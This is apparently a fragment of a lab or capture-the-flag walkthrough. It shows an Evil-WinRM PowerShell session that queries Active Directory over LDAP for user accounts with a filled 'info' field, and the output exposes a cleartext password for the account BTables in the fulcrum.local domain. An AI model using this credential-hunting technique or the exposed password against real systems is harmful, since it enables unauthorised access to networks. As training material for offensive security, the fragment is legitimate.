 *Evil-WinRM* PS C:\Users\WebUser\Documents> $searcher = New-Object ADSISearcher($adsi, "(&(objectClass=user)(info=*))")
*Evil-WinRM* PS C:\Users\WebUser\Documents> ($searcher.FindAll() | measure-object).count
1
*Evil-WinRM* PS C:\Users\WebUser\Documents> $searcher.FindAll() | %{ $_.Properties }
Name Value
---- -----
samaccountname {BTables}
givenname {BTables}
codepage {0}
objectcategory {CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local}
dscorepropagationdata {1/1/1601 12:00:00 AM}
usnchanged {16404}
instancetype {4}
logoncount {1}
name {BTables}
badpasswordtime {0}
pwdlastset {132964669694854344}
objectclass {top, person, organizationalPerson, user}
badpwdcount {0}
samaccounttype {805306368}
lastlogontimestamp {132965813265089947}
streetaddress {unknown}
usncreated {12628}
sn {BTables}
company {fulcrum}
objectguid {211 177 93 142 140 210 161 74 180 157 245 248 33 105 89 254}
info {Password set to ++FileServerLogon12345++}
whencreated {5/8/2022 7:02:49 AM}
adspath {LDAP://dc.fulcrum.local/CN=BTables,CN=Users,DC=fulcrum,DC=local}
useraccountcontrol {66048}
cn {BTables}
countrycode {0}
l {unknown}
primarygroupid {513}
whenchanged {5/9/2022 2:48:46 PM}
c {UK}
lastlogon {132965813265089947}
distinguishedname {CN=BTables,CN=Users,DC=fulcrum,DC=local}
st {UN}
postalcode {12345}
objectsid {1 5 0 0 0 0 0 5 21 0 0 0 216 239 5 69 222 106 231 38 26 113 214 180 81 4 0 0}
lastlogoff {0}
accountexpires {9223372036854775807}